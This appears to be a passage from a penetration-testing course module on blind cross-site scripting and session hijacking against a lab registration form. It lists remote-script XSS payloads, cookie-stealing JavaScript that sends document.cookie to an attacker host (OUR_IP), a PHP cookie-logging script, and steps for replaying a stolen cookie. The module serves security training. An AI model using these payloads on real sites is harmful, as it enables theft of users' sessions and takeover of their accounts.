
Let’s run the test on the web application on (/hijacking) in the server at the end of this section. We see a User Registration page with multiple fields, so let’s try to submit a test user to see how the form handles the data:
As we can see, once we submit the form we get the following message:

This indicates that we will not see how our input will be handled or how it will look in the browser since it will appear for the Admin only in a certain Admin Panel that we do not have access to. In normal (i.e., non-blind) cases, we can test each field until we get an alert box, like what we’ve been doing throughout the module. However, as we do not have access over the Admin panel in this case, how would we be able to detect an XSS vulnerability if we cannot see how the output is handled?
To do so, we can use the same trick we used in the previous section, which is to use a JavaScript payload that sends an HTTP request back to our server. If the JavaScript code gets executed, we will get a response on our machine, and we will know that the page is indeed vulnerable.
However, this introduces two issues:
How can we know which specific field is vulnerable?Since any of the fields may execute our code, we can’t know which of them did.How can we know what XSS payload to use?Since the page may be vulnerable, but the payload may not work?
Loading a Remote Script
In HTML, we can write JavaScript code within the <script> tags, but we can also include a remote script by providing its URL, as follows:
<script src="http://OUR_IP/script.js"></script>So, we can use this to execute a remote JavaScript file that is served on our VM. We can change the requested script name from script.js to the name of the field we are injecting in, such that when we get the request in our VM, we can identify the vulnerable input field that executed the script, as follows:
<script src="http://OUR_IP/username"></script>If we get a request for /username, then we know that the username field is vulnerable to XSS, and so on. With that, we can start testing various XSS payloads that load a remote script and see which of them sends us a request. The following are a few examples we can use from PayloadsAllTheThings:
<script src=http://OUR_IP></script>
'><script src=http://OUR_IP></script>
"><script src=http://OUR_IP></script>
javascript:eval('var a=document.createElement(\'script\');a.src=\'http://OUR_IP\';document.body.appendChild(a)')
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//OUR_IP");a.send();</script>
<script>$.getScript("http://OUR_IP")</script>
As we can see, various payloads start with an injection like '>, which may or may not work depending on how our input is handled in the backend. As previously mentioned in the XSS Discovery section, if we had access to the source code (i.e., in a DOM XSS), it would be possible to precisely write the required payload for a successful injection. This is why Blind XSS has a higher success rate with DOM XSS type of vulnerabilities.
Before we start sending payloads, we need to start a listener on our VM, using netcat or php as shown in a previous section:
mkdir /tmp/tmpserver
cd /tmp/tmpserver
sudo php -S 0.0.0.0:80
PHP 7.4.15 Development Server (http://0.0.0.0:80) started
Now we can start testing these payloads one by one by using one of them for all of input fields and appending the name of the field after our IP, as mentioned earlier, like:
<script src=http://OUR_IP/fullname></script> #this goes inside the full-name field
<script src=http://OUR_IP/username></script> #this goes inside the username field
...SNIP...
Tip
We will notice that the email must match an email format, even if we try manipulating the HTTP request parameters, as it seems to be validated on both the front-end and the back-end. Hence, the email field is not vulnerable, and we can skip testing it. Likewise, we may skip the password field, as passwords are usually hashed and not usually shown in cleartext. This helps us in reducing the number of potentially vulnerable input fields we need to test.
Once we submit the form, we wait a few seconds and check our terminal to see if anything called our server. If nothing calls our server, then we can proceed to the next payload, and so on. Once we receive a call to our server, we should note the last XSS payload we used as a working payload and note the input field name that called our server as the vulnerable input field.
Try testing various remote script XSS payloads with the remaining input fields, and see which of them sends an HTTP request to find a working payload.
Session Hijacking
Once we find a working XSS payload and have identified the vulnerable input field, we can proceed to XSS exploitation and perform a Session Hijacking attack.
A session hijacking attack is very similar to the phishing attack we performed in the previous section. It requires a JavaScript payload to send us the required data and a PHP script hosted on our server to grab and parse the transmitted data.
There are multiple JavaScript payloads we can use to grab the session cookie and send it to us, as shown by PayloadsAllTheThings:
document.location='http://OUR_IP/index.php?c='+document.cookie;
new Image().src='http://OUR_IP/index.php?c='+document.cookie;
Using any of the two payloads should work in sending us a cookie, but we’ll use the second one, as it simply adds an image to the page, which may not be very malicious looking, while the first navigates to our cookie grabber PHP page, which may look suspicious.
We can write any of these JavaScript payloads to script.js, which will be hosted on our VM as well:
new Image().src='http://OUR_IP/index.php?c='+document.cookieNow, we can change the URL in the XSS payload we found earlier to use script.js (don't forget to replace OUR_IP with your VM IP in the JS script and the XSS payload):
<script src=http://OUR_IP/script.js></script>With our PHP server running, we can now use the code as part of our XSS payload, send it in the vulnerable input field, and we should get a call to our server with the cookie value. However, if there were many cookies, we may not know which cookie value belongs to which cookie header. So, we can write a PHP script to split them with a new line and write them to a file. In this case, even if multiple victims trigger the XSS exploit, we’ll get all of their cookies ordered in a file.
We can save the following PHP script as index.php, and re-run the PHP server again:
<?php
if (isset($_GET['c'])) {
    $list = explode(";", $_GET['c']);
    foreach ($list as $key => $value) {
        $cookie = urldecode($value);
        $file = fopen("cookies.txt", "a+");
        fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
        fclose($file);
    }
}
?>
Now, we wait for the victim to visit the vulnerable page and view our XSS payload. Once they do, we will get two requests on our server, one for script.js, which in turn will make another request with the cookie value:
10.10.10.10:52798 [200]: /script.js
10.10.10.10:52799 [200]: /index.php?c=cookie=f904f93c949d19d870911bf8b05fe7b2
As mentioned earlier, we get the cookie value right in the terminal, as we can see. However, since we prepared a PHP script, we also get the cookies.txt file with a clean log of cookies:
cat cookies.txt
Victim IP: 10.10.10.1 | Cookie: cookie=f904f93c949d19d870911bf8b05fe7b2
Finally, we can use this cookie on the login.php page to access the victim’s account. To do so, once we navigate to /hijacking/login.php, we can click Shift+F9 in Firefox to reveal the Storage bar in the Developer Tools. Then, we can click on the + button on the top right corner and add our cookie, where the Name is the part before = and the Value is the part after = from our stolen cookie:
